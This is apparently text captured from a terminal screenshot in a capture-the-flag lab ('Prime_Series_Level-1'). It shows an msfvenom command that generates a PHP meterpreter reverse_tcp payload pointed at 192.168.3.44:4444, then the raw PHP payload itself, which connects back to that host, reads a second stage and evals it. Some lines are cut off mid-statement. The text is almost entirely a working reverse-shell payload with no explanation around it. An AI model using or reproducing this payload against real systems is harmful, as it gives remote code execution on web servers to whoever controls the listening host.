 (base) ➜  Prime_Series_Level-1 msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.3.44 lport=4444 -f raw
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1113 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.3.44'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s &&
_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip,
; } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket
 (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket
$len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=cre
hosin_bypass(); } else { eval($b); } die();